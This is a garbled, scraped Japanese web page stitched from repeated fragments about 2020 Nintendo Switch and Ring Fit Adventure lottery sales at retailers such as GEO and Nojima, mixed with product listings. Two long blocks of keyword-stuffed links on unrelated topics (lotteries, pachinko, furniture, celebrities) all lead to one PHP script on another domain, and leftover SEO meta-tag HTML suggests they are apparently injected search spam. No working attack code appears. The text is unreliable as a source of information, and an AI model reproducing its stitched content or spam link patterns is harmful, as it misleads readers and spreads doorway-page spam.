令和も定番！～【早期購入特典】ファミコン版「スーパー桃太郎電鉄」ダウンロードコード同梱, 『ディズニー ツイステッドワンダーランド』公式ガイド+設定資料集 Magical Archives (SE-MOOK), ゼルダの伝説 30周年記念書籍 第3集  THE LEGEND OF ZELDA BREATH OF THE WILD:MASTER WORKS ゼルダの伝説 ブレス オブ ザ ワイルド:マスターワークス (ゼルダの伝説30周年記念書籍), 装甲騎兵ボトムズ Blu-ray Perfect Soldier Box (期間限定版), 【Amazon.co.jp限定】ラブライブ! ノジマオンラインでは、8月27日まで「Nintendo Switch」本体とソフトをセットにした商品や、「リングフィットアドベンチャー」の抽選販売を実施。8 8月27日まで申し込みを受け付けています。 シリーズ完全新作『牧場物語 オリーブタウンと希望の大地』スイッチ向けに2021年2月25日発売！ 新要素「開拓」でより自由度の高いスローライフが楽しめる, HDリマスター版『ノーモア★ヒーローズ』シリーズ2作がニンテンドースイッチで配信開始―『ノーモア ヒーローズ3』最新映像も公開, シリーズ最新作『A列車で行こう はじまる観光計画』スイッチ向けに2021年発売！ 新要素「観光地開発」で観光都市も目指せる, 『ルーンファクトリー５』2021年5月20日発売決定！ 世界観や登場人物を紹介する最新映像も公開, 『ゼルダ無双 厄災の黙示録』体験版配信！―第1章までプレイでき製品版へセーブデータの引継ぎが可能, https://docs.google.com/forms/d/e/1FAIpQLSezXKEWkVGLQa3qv1q5BrRdoDENhraARRuONuNBPDcFS_teuw/viewform, ニンテンドースイッチ本体 Joy-Con(L) ネオンブルー/(R) ネオンレッド. ニンテンドースイッチ本体（Nintendo Switch）やニンテンドースイッチライト（Nintendo Switch Lite）、ニンテンドースイッチあつまれどうぶつの森セット（同梱版）の 「ゲオ（GEO）」の抽選販売や入荷・在庫情報 を更新しています！ 抽選販売、予約販売情報も紹介するので、絶対定価で購入したい … geo（ゲオ）アプリでスイッチ抽選販売申し込み受付; geo（ゲオ）アプリでニンテンドースイッチの抽選販売に申込みすれば高確率で当選する？まとめ. 

<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E7%AB%9C%E7%8E%8B%E3%82%A2%E3%82%A6%E3%83%88%E3%83%AC%E3%83%83%E3%83%88-%E3%83%90%E3%82%B9">竜王アウトレット バス</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%B7%A8%E4%BA%BA-%E8%8B%A5%E6%9E%97-%E7%B5%90%E5%A9%9A">巨人 若林 結婚</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AD%E3%83%B3%E3%82%AD%E3%83%BC%E3%83%96%E3%83%BC%E3%83%84-cd-%E5%86%8D%E8%B2%A9">キンキーブーツ Cd 再販</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%99%AE%E9%80%9A%E3%81%AB%E6%B4%A5%E7%94%B0%E5%81%A5%E6%AC%A1%E9%83%8E-cd">普通に津田健次郎 Cd</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%89%E3%82%B3%E3%83%A2%E5%85%89-%E8%A7%A3%E7%B4%84%E9%87%91">ドコモ光 解約金</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A8%AA%E6%B5%9C%E3%83%80%E3%83%8B%E3%82%A8%E3%83%AB-%E5%80%A4%E6%AE%B5">横浜ダニエル 値段</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-iphone-se-%E7%AC%AC%E4%BA%8C%E4%B8%96%E4%BB%A3-%E5%8F%A3%E3%82%B3%E3%83%9F">Iphone Se 第二世代 口コミ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-ocn%E3%83%A2%E3%83%90%E3%82%A4%E3%83%AB-%E5%88%86%E5%89%B2-%E4%B8%80%E6%8B%AC">Ocnモバイル 分割 一括</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%BC%95%E3%81%8D%E5%AF%84%E3%81%9B-%E5%AE%9D%E3%81%8F%E3%81%98-%E4%BD%93%E9%A8%93%E8%AB%87">引き寄せ 宝くじ 体験談</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-103%E3%83%9E%E3%82%A4%E3%83%AB-%E4%BD%95%E3%82%AD%E3%83%AD">103マイル 何キロ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%A4%E3%83%AB%E3%83%89-%E3%83%AC%E3%82%B6%E3%83%BC%E3%82%BD%E3%83%95%E3%82%A1">オイルド レザーソファ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%83%BC%E3%83%A0%E3%82%BA%E3%83%81%E3%82%A7%E3%82%A2-%E3%82%AF%E3%83%83%E3%82%B7%E3%83%A7%E3%83%B3">イームズチェア クッション</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-uq-sns%E3%82%BB%E3%82%AD%E3%83%A5%E3%83%AA%E3%83%86%E3%82%A3-%E5%BF%85%E8%A6%81">Uq Snsセキュリティ 必要</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%BD%E3%83%95%E3%82%A1-%E3%82%B9%E3%83%97%E3%83%AA%E3%83%B3%E3%82%B0-%E9%A3%9B%E3%81%B3%E5%87%BA%E3%81%99">ソファ スプリング 飛び出す</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%89%E3%82%89%E3%81%BD%E3%83%BC%E3%81%A8%E6%A8%AA%E6%B5%9C-%E9%A7%90%E8%BB%8A%E5%A0%B4-%E3%81%8A%E3%81%99%E3%81%99%E3%82%81">ららぽーと横浜 駐車場 おすすめ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B0%E3%83%A9%E3%83%B3%E3%83%84%E3%83%BC%E3%83%AA%E3%82%B9%E3%83%A2sport-spec-ii-%E3%82%B3%E3%83%BC%E3%82%B9">グランツーリスモsport Spec Ii コース</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B2%E3%82%AA%E3%82%B9%E3%83%BC%E3%83%91%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB-%E3%83%81%E3%83%A9%E3%82%B7-2020">ゲオスーパーセール チラシ 2020</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A4%85%E5%AD%90-%E3%81%AE%E3%81%8A%E5%8C%BB%E8%80%85%E3%81%95%E3%82%93">椅子 のお医者さん</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%8C%97%E5%B3%B6%E4%B8%89%E9%83%8E%E3%81%AE%E5%BC%9F%E5%AD%90-%E5%A5%B3%E6%80%A7-%E6%AD%8C%E6%89%8B">北島三郎の弟子 女性 歌手</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-2%E3%81%A1%E3%82%83%E3%82%93%E3%81%AD%E3%82%8B-5%E3%81%A1%E3%82%83%E3%82%93%E3%81%AD%E3%82%8B">2ちゃんねる 5ちゃんねる</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%B2%A9%E4%BD%90-%E7%BE%8E%E5%92%B2-%E3%82%A4%E3%83%B3%E3%82%B9%E3%82%BF-%E3%82%B0%E3%83%A9%E3%83%A0">岩佐 美咲 インスタ グラム</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%91%E3%83%81%E3%83%B3%E3%82%B3-%E5%8F%B0%E9%81%B8%E3%81%B3-%E3%83%9C%E3%83%BC%E3%83%80%E3%83%BC">パチンコ 台選び ボーダー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%9D%E3%81%8F%E3%81%98-%E7%A2%BA%E5%AE%9A%E7%94%B3%E5%91%8A">宝くじ 確定申告</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B7%BB%E7%94%B0%E8%B1%AA-%E5%85%84%E5%BC%9F">添田豪 兄弟</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A0%83%E6%9C%A8%E7%9C%8C-%E5%AE%9D%E3%81%8F%E3%81%98%E5%A3%B2%E3%82%8A%E5%A0%B4-%E3%82%B3%E3%83%AD%E3%83%8A">栃木県 宝くじ売り場 コロナ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%BB%95%E7%BD%AE%E4%BA%BA-%E3%83%91%E3%83%81%E3%83%B3%E3%82%B3-%E6%84%9F%E6%83%B3">仕置人 パチンコ 感想</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%87%E3%83%93%E3%83%A5%E3%82%BF%E3%83%B3%E3%83%88-%E3%83%80%E3%83%B3%E3%82%B9">デビュタント ダンス</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A2%E3%82%B5%E3%82%B7%E3%83%B3-%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%89-%E3%82%AA%E3%83%AA%E3%82%B8%E3%83%B3%E3%82%BA-%E3%83%87%E3%83%A9%E3%83%83%E3%82%AF%E3%82%B9-%E3%82%A8%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3-%E4%B8%AD%E5%8F%A4">アサシン クリード オリジンズ デラックス エディション 中古</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E7%85%A7%E6%98%8E%E5%B0%82%E9%96%80%E5%BA%97-%E7%A6%8F%E5%B2%A1">照明専門店 福岡</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%AD%E3%82%A6%E3%83%A4-%E5%AE%B6%E5%85%B7%E5%BC%95%E3%81%8D%E5%8F%96%E3%82%8A">ロウヤ 家具引き取り</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%87%E3%83%B4%E3%82%A3%E5%A4%AB%E4%BA%BA-%E4%BD%95%E4%BA%BA">デヴィ夫人 何人</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AB%E3%83%AA%E3%83%8A-%E3%82%B9%E3%82%AB%E3%83%AB%E3%83%8E-%E5%AD%A6%E6%AD%B4">カリナ スカルノ 学歴</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%8A%80%E3%83%80%E3%83%B3-%E9%AD%94%E6%94%B9%E9%80%A0">銀ダン 魔改造</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%AF%E3%83%BC%E3%82%AF%E3%83%9E%E3%83%B3-%E5%BA%97%E8%88%97%E5%9C%A8%E5%BA%AB">ワークマン 店舗在庫</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B9%E3%83%BC%E3%83%91%E3%83%BC%E3%83%9B%E3%83%86%E3%83%AB%E6%9D%B1%E4%BA%AC-%E8%8A%9D-%E5%8F%A3%E3%82%B3%E3%83%9F">スーパーホテル東京 芝 口コミ</a>,
" />
<!-- OptimizePress SEO options end -->

<link rel="shortcut icon" href="http://scribepoint.jp/wp-content/uploads/2015/03/sp89_red.ico" />

<!-- All In One SEO Pack 3.6.2[513,568] -->
<meta name="description"  content="お知らせ お知らせ.  虹ヶ咲学園スクールアイドル同好会 3 (特装限定版)(全巻購入特典:録り下ろしドラマCD引換シリアルコード付)(メーカー特典:虹ヶ咲学園学生証付) [Blu-ray], 【Amazon.co.jp限定】ラブライブ! ゲオは、10月に販売を予定しているNintendo Switch本体および「Nintendo Switch本体 どうぶつの森セット」の抽選販売を本日10月5日11時より8日17時59分まで受付けている。 新型コロナウイルス感染症拡大の影響で、自宅で過ごす人たちのいわゆる「巣ごもり消費」が増加し、任天堂の家庭用ゲーム機「Nintendo Switch」も依然として品薄状態が続いています。このため、任天堂や大手家電量販店などは抽選販売を実施。申込期間や注意事項についてまとめてお伝えします。, マイニンテンドーストアでは、8月25日より「Nintendo Switch」の抽選受付を開始。本体とコントローラーの組み合わせを選択できるサービス「Nintendo Switch Customize」を一時停止していることから、今回は下記の組み合わせを用意。受付期間は8月31日午前10時まで。, Nintendo Switch と Joy-Con（L）ネオンピンク /（R）ネオンブルー, Nintendo Switch と Joy-Con（L）ネオンオレンジ /（R）ネオングリーン, ただし、各商品ごとに1人1回まで応募することが可能で、当選連絡は9月4日に行う予定。オリジナルの組み合わせを選ぶならマイニンテンドーストアでの購入がオススメです。, 任天堂のオフィシャルストア「Nintendo TOKYO」は8月31日より「Nintendo Switch ブルー・ネオンイエロー」と「リングフィット アドベンチャー」の抽選販売を開始。応募締め切りは8月27日までとなっています。, 当選通知メールは29日に送信します。当選した場合は8月31日から9月6日までに Nintendo TOKYO 店頭にて会計する必要があります。会計時には本人確認書類（免許証、パスポート、学生証等）の提示が必要です。, ゲオも「Nintendo Switch」と「リングフィットアドベンチャー」の抽選販売を実施。公式アプリ「ゲオアプリ」から応募可能です。受付は8月27日午後5時59分まで。マイニンテンドーストアや Nintendo TOKYO よりも早めに締め切りますので注意しましょう。, 「Nintendo Switch」と「リングフィットアドベンチャー」は、それぞれ1人1回ずつ応募できますが、応募日時や順番によって当選確率が変わることはないとのこと。また、店頭、ゲオオンライン、ゲオオンラインストアでは販売しません。, ノジマオンラインでは、8月27日まで「Nintendo Switch」本体とソフトをセットにした商品や、「リングフィットアドベンチャー」の抽選販売を実施。8月27日まで申し込みを受け付けています。, 申し込みの際、0から始まる16桁のノジマオンライン会員IDが必要です。複数商品への応募や、複数の会員IDを作成しての応募は、抽選の対象外となるため注意しましょう。, また、抽選参加のみを目的とした空登録が増加傾向にあることから、会員登録時より8月28日午前9時59分までにノジマオンラインでの購入履歴がある人が優先して当選すると言います。当選結果は8月28日にメールで送信する予定。当選後の購入期間は当選者のみに別途メールで通知します。, この記事内のリンクから商品を購入されるとマイクロソフトはアフィリエイト広告収入を得ることがあります. 2020/09/28 10月分Switch本体の抽選販売について ; 2020/09/18 PlayStation5本体の抽選予約について; 2020/09/14 ゲオ豊橋花田店における新型コロナウイルス感染発生と対応について; 2020/08/31 ゲオ東越谷店における新型コロナウイルス感染発生と対応について; 2020/08/27 ゲオ太田宝 … 虹ヶ咲学園スクールアイドル同好会 5 (特装限定版)(全巻購入特典:録り下ろしドラマCD引換シリアルコード付)(メーカー特典:虹ヶ咲学園学生証付) [Blu-ray]. Nintendo Switch本体 ゲオアプリで抽選販売 新型コロナウイルス拡大による非常事態宣言が出されてから、Nintendo Switchを取り扱っている販売店が、続々と店頭での販売から、 WEBでの販売 に切り替えています。 Nintendo Switch・Nintendo Switch Lite・あつまれどうぶつの森セット・リングフィットアドベンチャー・マリオカートホームサーキットの抽選販売情報まとめです。 焦って高額な転売品や中古品を購入しないようにご注意を。 抽選販売応募を行い、定価販売を見つけた際は即購入をオススメします。 虹ヶ咲学園スクールアイドル同好会 1 (特装限定版)(全巻購入特典:録り下ろしドラマCD引換シリアルコード付)(メーカー特典:虹ヶ咲学園学生証付) [Blu-ray], 【Amazon.co.jp限定】ラブライブ! All rights reserved. Nintendo Switch Liteや『リングフィット アドベンチャー』の情報も。 ゲオグループでは、11月1日までに入荷されるNintendo Switch本体各種の抽選販売を実施し、応募の窓口はゲオアプリに一本化している … 虹ヶ咲学園スクールアイドル同好会 2 (特装限定版)(全巻購入特典:録り下ろしドラマCD引換シリアルコード付)(メーカー特典:虹ヶ咲学園学生証付) [Blu-ray], 【Amazon.co.jp限定】劇場版ハイスクール・フリート(Amazon限定セットバンドル特典:「描き下ろしF3キャンバスアート」付)(オリジナル特典:「描き下ろしB3クリアポスター」付)(メーカー特典:「ジャケットイラストA3クリアポスター」付)(完全生産限定版) [Blu-ray], 【Amazon.co.jp限定】ラブライブ! Impress Corporation. 今回行われる抽選は「任天堂Switch本体 各機種」と「リングフィットアドベンチャー」が対象です。 6/28(日)納品予定分についてはゲオ店頭販売は行わずに、抽選販売のみ！ 抽選販売は ゲオアプリからのみ で、 ゲオオンラインストアでの販売もありません。 All rights reserved. ゲオが行っている「Nintendo Switch本体」と「リングフィットアドベンチャー」の抽選受付が5日に終了となりました。 品薄状態のため8月16日まで抽選の当選者以外に販売する予定はないとのことです。品薄といっても週販10万近くいってるんですけどね。 10月分Switch本体の抽選販売について https://geo-online.co.jp/news/181 なお、一時期に比べるとスイッチファミリーの流通が活発な傾向にあるようです。 Copyright ©2018Impress Corporation. いよいよゲオでもニンテンドースイッチの抽選販売が … 虹ヶ咲学園スクールアイドル同好会 4 (特装限定版)(全巻購入特典:録り下ろしドラマCD引換シリアルコード付)(メーカー特典:虹ヶ咲学園学生証付) [Blu-ray], 【Amazon.co.jp限定】ラブライブ! 当サイトに掲載の記事・見出し・写真・画像の無断転載を禁じます。Copyright © 2020 IID, Inc. おかえりピクミン＆オリマー！ 7年ぶりの今こそプレイしたいやり込み上等ダンドリアクション, シリーズ屈指の名作がHD化されついに復活！　PS4/Switch「真・女神転生III NOCTURNE HD REMASTER」本日発売, “あなたの困った顔が大好き”PS4/Switch用「となりに彼女のいる幸せ ～Curious Queen～」本日発売, 【PS5先行体験】感触を“擬態”するDualSense、その革新性を緊急レビュー！, 【PS5先行体験】「Godfall」を試遊！ 超美麗グラフィックスながらロード時間が皆無でサクサク, ゲオは、10月に販売を予定しているNintendo Switch本体および「Nintendo Switch本体 どうぶつの森セット」の抽選販売を本日10月5日11時より8日17時59分まで受付けている。, ゲオでは10月もこれまでと同様に店頭での通常販売は行わず、ゲオアプリを使用した抽選販売を行なう。本日10月5日11時より8日17時59分まで期間中、ゲオアプリよりいずれか1つの抽選へと参加できる。抽選にはアプリのホーム画面上に表示されているバナーより参加することが可能。なお、応募順によって当選確率が変化することはないため、期間内に応募してほしいとしている。, ラジコンとARで家の中がコースになる！　Switch「マリオカート ライブ ホームサーキット」, Switch本体と接続するドック機能を内蔵したACアダプタがコロンバスサークルから発売決定, 「スマブラSP」、「マインクラフト」よりスティーブ・アレックス・ゾンビ・エンダーマンの参戦が決定！, 「スーパーマリオ」シリーズ4本が遊べる！　「スーパーマリオコレクション」がNintendo Switch Onlineで9月3日より配信, GCコンを接続できるSwitch用ドック「Power Bay」、日本国内での販売を開始, Nintendo TOKYO、「Switch ネオンパープル・ネオンオレンジ」と「リングフィット アドベンチャー」の抽選販売を開始, Nintendo Switch 本体 (ニンテンドースイッチ) Joy-Con(L) ネオンブルー/(R) ネオンレッド, Oculus Quest 2—完全ワイヤレスのオールインワンVRヘッドセット—64GB, Nintendo Switch 本体 (ニンテンドースイッチ) Joy-Con(L)/(R) グレー, 桃太郎電鉄 ～昭和 平成 令和も定番！～【早期購入特典】ファミコン版「スーパー桃太郎電鉄」ダウンロードコード同梱, 『ディズニー ツイステッドワンダーランド』公式ガイド+設定資料集 Magical Archives (SE-MOOK), ゼルダの伝説 30周年記念書籍 第3集  THE LEGEND OF ZELDA BREATH OF THE WILD:MASTER WORKS ゼルダの伝説 ブレス オブ ザ ワイルド:マスターワークス (ゼルダの伝説30周年記念書籍), 装甲騎兵ボトムズ Blu-ray Perfect Soldier Box (期間限定版), 【Amazon.co.jp限定】ラブライブ! ノジマオンラインでは、8月27日まで「Nintendo Switch」本体とソフトをセットにした商品や、「リングフィットアドベンチャー」の抽選販売を実施。8 8月27日まで申し込みを受け付けています。 シリーズ完全新作『牧場物語 オリーブタウンと希望の大地』スイッチ向けに2021年2月25日発売！ 新要素「開拓」でより自由度の高いスローライフが楽しめる, HDリマスター版『ノーモア★ヒーローズ』シリーズ2作がニンテンドースイッチで配信開始―『ノーモア ヒーローズ3』最新映像も公開, シリーズ最新作『A列車で行こう はじまる観光計画』スイッチ向けに2021年発売！ 新要素「観光地開発」で観光都市も目指せる, 『ルーンファクトリー５』2021年5月20日発売決定！ 世界観や登場人物を紹介する最新映像も公開, 『ゼルダ無双 厄災の黙示録』体験版配信！―第1章までプレイでき製品版へセーブデータの引継ぎが可能, https://docs.google.com/forms/d/e/1FAIpQLSezXKEWkVGLQa3qv1q5BrRdoDENhraARRuONuNBPDcFS_teuw/viewform, ニンテンドースイッチ本体 Joy-Con(L) ネオンブルー/(R) ネオンレッド. ニンテンドースイッチ本体（Nintendo Switch）やニンテンドースイッチライト（Nintendo Switch Lite）、ニンテンドースイッチあつまれどうぶつの森セット（同梱版）の 「ゲオ（GEO）」の抽選販売や入荷・在庫情報 を更新しています！ 抽選販売、予約販売情報も紹介するので、絶対定価で購入したい … geo（ゲオ）アプリでスイッチ抽選販売申し込み受付; geo（ゲオ）アプリでニンテンドースイッチの抽選販売に申込みすれば高確率で当選する？まとめ.  <a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E7%AB%9C%E7%8E%8B%E3%82%A2%E3%82%A6%E3%83%88%E3%83%AC%E3%83%83%E3%83%88-%E3%83%90%E3%82%B9">竜王アウトレット バス</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%B7%A8%E4%BA%BA-%E8%8B%A5%E6%9E%97-%E7%B5%90%E5%A9%9A">巨人 若林 結婚</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AD%E3%83%B3%E3%82%AD%E3%83%BC%E3%83%96%E3%83%BC%E3%83%84-cd-%E5%86%8D%E8%B2%A9">キンキーブーツ Cd 再販</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%99%AE%E9%80%9A%E3%81%AB%E6%B4%A5%E7%94%B0%E5%81%A5%E6%AC%A1%E9%83%8E-cd">普通に津田健次郎 Cd</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%89%E3%82%B3%E3%83%A2%E5%85%89-%E8%A7%A3%E7%B4%84%E9%87%91">ドコモ光 解約金</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A8%AA%E6%B5%9C%E3%83%80%E3%83%8B%E3%82%A8%E3%83%AB-%E5%80%A4%E6%AE%B5">横浜ダニエル 値段</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-iphone-se-%E7%AC%AC%E4%BA%8C%E4%B8%96%E4%BB%A3-%E5%8F%A3%E3%82%B3%E3%83%9F">Iphone Se 第二世代 口コミ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-ocn%E3%83%A2%E3%83%90%E3%82%A4%E3%83%AB-%E5%88%86%E5%89%B2-%E4%B8%80%E6%8B%AC">Ocnモバイル 分割 一括</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%BC%95%E3%81%8D%E5%AF%84%E3%81%9B-%E5%AE%9D%E3%81%8F%E3%81%98-%E4%BD%93%E9%A8%93%E8%AB%87">引き寄せ 宝くじ 体験談</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-103%E3%83%9E%E3%82%A4%E3%83%AB-%E4%BD%95%E3%82%AD%E3%83%AD">103マイル 何キロ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%A4%E3%83%AB%E3%83%89-%E3%83%AC%E3%82%B6%E3%83%BC%E3%82%BD%E3%83%95%E3%82%A1">オイルド レザーソファ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A4%E3%83%BC%E3%83%A0%E3%82%BA%E3%83%81%E3%82%A7%E3%82%A2-%E3%82%AF%E3%83%83%E3%82%B7%E3%83%A7%E3%83%B3">イームズチェア クッション</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-uq-sns%E3%82%BB%E3%82%AD%E3%83%A5%E3%83%AA%E3%83%86%E3%82%A3-%E5%BF%85%E8%A6%81">Uq Snsセキュリティ 必要</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%BD%E3%83%95%E3%82%A1-%E3%82%B9%E3%83%97%E3%83%AA%E3%83%B3%E3%82%B0-%E9%A3%9B%E3%81%B3%E5%87%BA%E3%81%99">ソファ スプリング 飛び出す</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%89%E3%82%89%E3%81%BD%E3%83%BC%E3%81%A8%E6%A8%AA%E6%B5%9C-%E9%A7%90%E8%BB%8A%E5%A0%B4-%E3%81%8A%E3%81%99%E3%81%99%E3%82%81">ららぽーと横浜 駐車場 おすすめ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B0%E3%83%A9%E3%83%B3%E3%83%84%E3%83%BC%E3%83%AA%E3%82%B9%E3%83%A2sport-spec-ii-%E3%82%B3%E3%83%BC%E3%82%B9">グランツーリスモsport Spec Ii コース</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B2%E3%82%AA%E3%82%B9%E3%83%BC%E3%83%91%E3%83%BC%E3%82%BB%E3%83%BC%E3%83%AB-%E3%83%81%E3%83%A9%E3%82%B7-2020">ゲオスーパーセール チラシ 2020</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A4%85%E5%AD%90-%E3%81%AE%E3%81%8A%E5%8C%BB%E8%80%85%E3%81%95%E3%82%93">椅子 のお医者さん</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%8C%97%E5%B3%B6%E4%B8%89%E9%83%8E%E3%81%AE%E5%BC%9F%E5%AD%90-%E5%A5%B3%E6%80%A7-%E6%AD%8C%E6%89%8B">北島三郎の弟子 女性 歌手</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-2%E3%81%A1%E3%82%83%E3%82%93%E3%81%AD%E3%82%8B-5%E3%81%A1%E3%82%83%E3%82%93%E3%81%AD%E3%82%8B">2ちゃんねる 5ちゃんねる</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%B2%A9%E4%BD%90-%E7%BE%8E%E5%92%B2-%E3%82%A4%E3%83%B3%E3%82%B9%E3%82%BF-%E3%82%B0%E3%83%A9%E3%83%A0">岩佐 美咲 インスタ グラム</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%91%E3%83%81%E3%83%B3%E3%82%B3-%E5%8F%B0%E9%81%B8%E3%81%B3-%E3%83%9C%E3%83%BC%E3%83%80%E3%83%BC">パチンコ 台選び ボーダー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%AE%9D%E3%81%8F%E3%81%98-%E7%A2%BA%E5%AE%9A%E7%94%B3%E5%91%8A">宝くじ 確定申告</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B7%BB%E7%94%B0%E8%B1%AA-%E5%85%84%E5%BC%9F">添田豪 兄弟</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A0%83%E6%9C%A8%E7%9C%8C-%E5%AE%9D%E3%81%8F%E3%81%98%E5%A3%B2%E3%82%8A%E5%A0%B4-%E3%82%B3%E3%83%AD%E3%83%8A">栃木県 宝くじ売り場 コロナ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%BB%95%E7%BD%AE%E4%BA%BA-%E3%83%91%E3%83%81%E3%83%B3%E3%82%B3-%E6%84%9F%E6%83%B3">仕置人 パチンコ 感想</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%87%E3%83%93%E3%83%A5%E3%82%BF%E3%83%B3%E3%83%88-%E3%83%80%E3%83%B3%E3%82%B9">デビュタント ダンス</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A2%E3%82%B5%E3%82%B7%E3%83%B3-%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%89-%E3%82%AA%E3%83%AA%E3%82%B8%E3%83%B3%E3%82%BA-%E3%83%87%E3%83%A9%E3%83%83%E3%82%AF%E3%82%B9-%E3%82%A8%E3%83%87%E3%82%A3%E3%82%B7%E3%83%A7%E3%83%B3-%E4%B8%AD%E5%8F%A4">アサシン クリード オリジンズ デラックス エディション 中古</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E7%85%A7%E6%98%8E%E5%B0%82%E9%96%80%E5%BA%97-%E7%A6%8F%E5%B2%A1">照明専門店 福岡</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%AD%E3%82%A6%E3%83%A4-%E5%AE%B6%E5%85%B7%E5%BC%95%E3%81%8D%E5%8F%96%E3%82%8A">ロウヤ 家具引き取り</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%87%E3%83%B4%E3%82%A3%E5%A4%AB%E4%BA%BA-%E4%BD%95%E4%BA%BA">デヴィ夫人 何人</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AB%E3%83%AA%E3%83%8A-%E3%82%B9%E3%82%AB%E3%83%AB%E3%83%8E-%E5%AD%A6%E6%AD%B4">カリナ スカルノ 学歴</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%8A%80%E3%83%80%E3%83%B3-%E9%AD%94%E6%94%B9%E9%80%A0">銀ダン 魔改造</a>,
